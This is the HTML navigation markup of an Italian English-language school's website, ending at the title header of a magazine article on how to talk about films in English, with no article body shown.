						<div class="elementor-element elementor-element-3c6fad6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="3c6fad6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3c6fad6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191210"><a href="https://www.myes.school/it/corsi-di-inglese-palermo/" class="elementor-item">Palermo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170009"><a href="https://www.myes.school/it/corsi-di-inglese-parma/" class="elementor-item">Parma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96687"><a href="https://www.myes.school/it/corsi-di-inglese-pavia/" class="elementor-item">Pavia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96688"><a href="https://www.myes.school/it/corsi-di-inglese-perugia/" class="elementor-item">Perugia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96689"><a href="https://www.myes.school/it/corsi-di-inglese-pescara/" class="elementor-item">Pescara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96690"><a href="https://www.myes.school/it/corsi-di-inglese-piacenza/" class="elementor-item">Piacenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160187"><a href="https://www.myes.school/it/corsi-di-inglese-pisa/" class="elementor-item">Pisa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160188"><a href="https://www.myes.school/it/corsi-di-inglese-prato/" class="elementor-item">Prato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185840"><a href="https://www.myes.school/it/corsi-di-inglese-ravenna/" class="elementor-item">Ravenna</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3c6fad6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191210"><a href="https://www.myes.school/it/corsi-di-inglese-palermo/" class="elementor-item" tabindex="-1">Palermo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170009"><a href="https://www.myes.school/it/corsi-di-inglese-parma/" class="elementor-item" tabindex="-1">Parma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96687"><a href="https://www.myes.school/it/corsi-di-inglese-pavia/" class="elementor-item" tabindex="-1">Pavia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96688"><a href="https://www.myes.school/it/corsi-di-inglese-perugia/" class="elementor-item" tabindex="-1">Perugia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96689"><a href="https://www.myes.school/it/corsi-di-inglese-pescara/" class="elementor-item" tabindex="-1">Pescara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96690"><a href="https://www.myes.school/it/corsi-di-inglese-piacenza/" class="elementor-item" tabindex="-1">Piacenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160187"><a href="https://www.myes.school/it/corsi-di-inglese-pisa/" class="elementor-item" tabindex="-1">Pisa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160188"><a href="https://www.myes.school/it/corsi-di-inglese-prato/" class="elementor-item" tabindex="-1">Prato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185840"><a href="https://www.myes.school/it/corsi-di-inglese-ravenna/" class="elementor-item" tabindex="-1">Ravenna</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-97d3efc" data-id="97d3efc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd103d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd103d8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-68c544d" data-id="68c544d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce567f6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ce567f6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-ce567f6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191212"><a href="https://www.myes.school/it/corsi-di-inglese-reggio-emilia/" class="elementor-item">Reggio Emilia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170010"><a href="https://www.myes.school/it/corsi-di-inglese-rho/" class="elementor-item">Rho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166718"><a href="https://www.myes.school/it/corsi-di-inglese-rimini/" class="elementor-item">Rimini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96695"><a href="https://www.myes.school/it/corsi-di-inglese-roma/" class="elementor-item">Roma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96696"><a href="https://www.myes.school/it/corsi-di-inglese-salerno/" class="elementor-item">Salerno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178440"><a href="https://www.myes.school/it/corsi-di-inglese-san-benedetto-del-tronto/" class="elementor-item">San Benedetto del Tronto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160175"><a href="https://www.myes.school/it/corsi-di-inglese-siena/" class="elementor-item">Siena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160191"><a href="https://www.myes.school/it/corsi-di-inglese-torino/" class="elementor-item">Torino</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ce567f6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191212"><a href="https://www.myes.school/it/corsi-di-inglese-reggio-emilia/" class="elementor-item" tabindex="-1">Reggio Emilia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170010"><a href="https://www.myes.school/it/corsi-di-inglese-rho/" class="elementor-item" tabindex="-1">Rho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166718"><a href="https://www.myes.school/it/corsi-di-inglese-rimini/" class="elementor-item" tabindex="-1">Rimini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96695"><a href="https://www.myes.school/it/corsi-di-inglese-roma/" class="elementor-item" tabindex="-1">Roma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96696"><a href="https://www.myes.school/it/corsi-di-inglese-salerno/" class="elementor-item" tabindex="-1">Salerno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178440"><a href="https://www.myes.school/it/corsi-di-inglese-san-benedetto-del-tronto/" class="elementor-item" tabindex="-1">San Benedetto del Tronto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160175"><a href="https://www.myes.school/it/corsi-di-inglese-siena/" class="elementor-item" tabindex="-1">Siena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160191"><a href="https://www.myes.school/it/corsi-di-inglese-torino/" class="elementor-item" tabindex="-1">Torino</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-baaac05" data-id="baaac05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90f2400 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="90f2400" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-90f2400" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191217"><a href="https://www.myes.school/it/corsi-di-inglese-trento/" class="elementor-item">Trento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178441"><a href="https://www.myes.school/it/corsi-di-inglese-treviso/" class="elementor-item">Treviso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170011"><a href="https://www.myes.school/it/corsi-di-inglese-trieste/" class="elementor-item">Trieste</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166719"><a href="https://www.myes.school/it/corsi-di-inglese-udine/" class="elementor-item">Udine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167256"><a href="https://www.myes.school/it/corsi-di-inglese-varese/" class="elementor-item">Varese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96703"><a href="https://www.myes.school/it/corsi-di-inglese-venezia/" class="elementor-item">Venezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96704"><a href="https://www.myes.school/it/corsi-di-inglese-verona/" class="elementor-item">Verona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96705"><a href="https://www.myes.school/it/corsi-di-inglese-vicenza/" class="elementor-item">Vicenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100878"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item">MAPPA</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-90f2400" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191217"><a href="https://www.myes.school/it/corsi-di-inglese-trento/" class="elementor-item" tabindex="-1">Trento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178441"><a href="https://www.myes.school/it/corsi-di-inglese-treviso/" class="elementor-item" tabindex="-1">Treviso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170011"><a href="https://www.myes.school/it/corsi-di-inglese-trieste/" class="elementor-item" tabindex="-1">Trieste</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166719"><a href="https://www.myes.school/it/corsi-di-inglese-udine/" class="elementor-item" tabindex="-1">Udine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167256"><a href="https://www.myes.school/it/corsi-di-inglese-varese/" class="elementor-item" tabindex="-1">Varese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96703"><a href="https://www.myes.school/it/corsi-di-inglese-venezia/" class="elementor-item" tabindex="-1">Venezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96704"><a href="https://www.myes.school/it/corsi-di-inglese-verona/" class="elementor-item" tabindex="-1">Verona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96705"><a href="https://www.myes.school/it/corsi-di-inglese-vicenza/" class="elementor-item" tabindex="-1">Vicenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100878"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item" tabindex="-1">MAPPA</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4246"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="AZIENDE"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">AZIENDE</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-6267"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Inglese per aziende"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-aziende/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Inglese per aziende</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-81385"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Formazione finanziata"><a href="https://www.myes.school/it/formazione-finanziata/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Formazione finanziata</div></div></a></div></li>
</ul></div>
</li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-185265"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="JOBS"><a href="https://www.myes.school/it/lavorare-in-myes" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">JOBS</div></div></a></div></li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4248"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="SCOPRI"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">SCOPRI</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139903"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="3 lezioni omaggio"><a href="https://www.myes.school/it/3-lezioni-omaggio/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">3 lezioni omaggio</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139899"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Magazine"><a href="https://www.myes.school/it/magazine/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Magazine</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139902"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Test d&#8217;inglese"><a href="https://www.myes.school/it/test-online/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Test d&#8217;inglese</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139905"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Le guide MyES"><a href="https://www.myes.school/it/myes-guide-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Le guide MyES</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139901"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="MyES TV"><a href="https://www.myes.school/it/myes-tv/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">MyES TV</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139900"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Podcast"><a href="https://www.myes.school/it/podcast/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Podcast</div></div></a></div></li>
</ul></div>
</li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4852"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="LOGIN"><a target="_blank" href="https://login.myes.school/my/login" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">LOGIN</div></div></a></div></li>
</ul></nav></div>				</div>
				</div>
				<div class="elementor-element elementor-element-542ff71 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="542ff71" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class='wgl-mobile-header' style="background-color: rgba(15,31,61,1);color: #ffffff;">            <div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height: 70px;"><div class='position_left header_side'><div class="header_area_container"><nav class="primary-nav"  style="height: 70px;"><ul id="menu-corsi-di-inglese-prima-parte" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96628"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/"><span><span class="item_text">Corsi per adulti</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96631"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/"><span><span class="item_text">Corsi per studenti</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96630"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/"><span><span class="item_text">Corsi 9-15 anni</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96629"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/"><span><span class="item_text">Corsi Masterclass</span></span><i class="menu-item__plus"></i></a></li></ul></nav><div class="hamburger-box"><div class="hamburger-inner"><span></span><span></span><span></span></div></div></div></div><div class='position_center header_side'><div class="header_area_container"><div class="wgl-logotype-container logo-mobile"><a href="https://www.myes.school/it/"><img width="341" height="173" class="logo-mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20341%20173'%3E%3C/svg%3E" alt="logotype" style="height: 50px;" data-lazy-src="https://www.myes.school/wp-content/uploads/2022/05/logo-esteso.svg"><noscript><img width="341" height="173" class="logo-mobile" src="https://www.myes.school/wp-content/uploads/2022/05/logo-esteso.svg" alt="logotype" style="height: 50px;"></noscript></a></div></div></div><div class='position_right header_side'></div></div></div></div><div class='mobile_nav_wrapper' data-mobile-width='1200'><div class="container-wrapper"><div class="wgl-menu_overlay"></div><div class="wgl-menu_outer wgl-perfect-container menu-position_left"><div class="wgl-menu-outer_header"><div class="mobile-hamburger-close"><div class="hamburger-box"><div class="hamburger-inner"><span></span><span></span><span></span></div></div></div></div><div class="wgl-menu-outer_content"><div class="wgl-logotype-container logo-menu"><a href="https://www.myes.school/it/"><img width="145" height="73" class="logo-menu" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%2073'%3E%3C/svg%3E" alt="logotype" data-lazy-src="https://www.myes.school/wp-content/uploads/2022/03/LogoMyes_145px.png"><noscript><img width="145" height="73" class="logo-menu" src="https://www.myes.school/wp-content/uploads/2022/03/LogoMyes_145px.png" alt="logotype"></noscript></a></div><nav class="primary-nav"><ul id="menu-myes-mobile" class="menu"><li id="menu-item-99451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99451"><a href="#"><span><span class="item_text">OBIETTIVI</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-80489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80489"><a href="https://www.myes.school/it/obiettivi/ottieni-una-certificazione/"><span><span class="item_text">CERTIFICAZIONE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-80488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80488"><a href="https://www.myes.school/it/obiettivi/colloquio-in-inglese/"><span><span class="item_text">COLLOQUIO IN INGLESE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-80487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80487"><a href="https://www.myes.school/it/obiettivi/conversazione/"><span><span class="item_text">CONVERSAZIONE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-81209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81209"><a href="https://www.myes.school/it/obiettivi/professionale/"><span><span class="item_text">PROFESSIONALE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-80485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80485"><a href="https://www.myes.school/it/obiettivi/cultura-personale/"><span><span class="item_text">CULTURA PERSONALE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-80484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80484"><a href="https://www.myes.school/it/obiettivi/conoscere-nuove-persone/"><span><span class="item_text">CONOSCERE NUOVE PERSONE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-80483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80483"><a href="https://www.myes.school/it/obiettivi/migliorare-il-cv/"><span><span class="item_text">MIGLIORARE IL CV</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-132972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-132972"><a href="https://www.myes.school/it/corsi-di-inglese/"><span><span class="item_text">CORSI</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-6258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6258"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/"><span><span class="item_text">CORSI PER ADULTI</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-6257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6257"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/"><span><span class="item_text">CORSI PER STUDENTI</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-6256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6256"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/"><span><span class="item_text">CORSI 9-15 ANNI</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-6255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6255"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/"><span><span class="item_text">CORSI MASTERCLASS</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-6254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6254"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/"><span><span class="item_text">CORSI BUSINESS ENGLISH</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-132971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132971"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-professionisti/"><span><span class="item_text">CORSI PER PROFESSIONISTI</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-104362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104362"><a href="https://www.myes.school/it/corso-inglese-online/"><span><span class="item_text">CORSO DI INGLESE ONLINE</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-5934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://www.myes.school/it/la-scuola-piu-vicina/"><span><span class="item_text">SCUOLE</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-185268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185268"><a href="https://www.myes.school/it/lavorare-in-myes/"><span><span class="item_text">JOBS</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-5935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5935"><a href="#"><span><span class="item_text">AZIENDE</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-aziende/"><span><span class="item_text">INGLESE PER AZIENDE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-81384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81384"><a href="https://www.myes.school/it/formazione-finanziata/"><span><span class="item_text">FORMAZIONE FINANZIATA</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-5938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5938"><a href="#"><span><span class="item_text">SCOPRI</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-82682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82682"><a href="https://www.myes.school/it/3-lezioni-omaggio/"><span><span class="item_text">3 LEZIONI IN OMAGGIO</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-82680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82680"><a href="https://www.myes.school/it/magazine/"><span><span class="item_text">MAGAZINE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-82681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82681"><a href="https://www.myes.school/it/test-online/"><span><span class="item_text">TEST D&#8217;INGLESE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-139980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139980"><a href="https://www.myes.school/it/myes-guide-inglese/"><span><span class="item_text">LE GUIDE MYES</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-98222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98222"><a href="https://www.myes.school/it/myes-tv/"><span><span class="item_text">MyES TV</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-82679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82679"><a href="https://www.myes.school/it/podcast/"><span><span class="item_text">PODCAST</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-5946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5946"><a target="_blank" href="https://login.myes.school/my/login"><span><span class="item_text">LOGIN</span></span><i class="menu-item__plus"></i></a></li></ul></nav></div></div></div></div>            </div>
            </div></header>    <main id="main" class="site-main"><div class="post_featured_bg" style="background-color: #222328"><div class="blog-post blog-post-single-item format-standard-image" style="padding-top: 300px;"><div class="single_meta post-15198 post type-post status-publish format-standard has-post-thumbnail hentry category-film-e-musica tag-academy tag-academy-awards tag-action-movie tag-cinema tag-dolby-theatre tag-how-to tag-los-angeles tag-madrelingua tag-movie tag-movies tag-oscar tag-parlare-come-un-madrelingua tag-phrase tag-premi-oscar">
	<div class="item_wrapper">
		<div class="blog-post_content"><div data-bg="https://www.myes.school/wp-content/uploads/2018/03/Untitled-3-1170x725.jpg" class="blog-post_bg_media rocket-lazyload" style=""></div>
		    <div class="wgl-container">
			    <div class="row">
				    <div class="content-container wgl_col-12">				        <h1 class="blog-post_title">Come parlare di film in inglese</h1>				        <div class="meta_wrapper"><div class="meta-data"><span class="post_categories"><span><a  href="https://www.myes.school/it/magazine/film-e-musica/" >Film e Musica</a></span></span></div>                        </div>
				    </div>
			    </div>
		    </div>
		</div>
	</div>
</div>
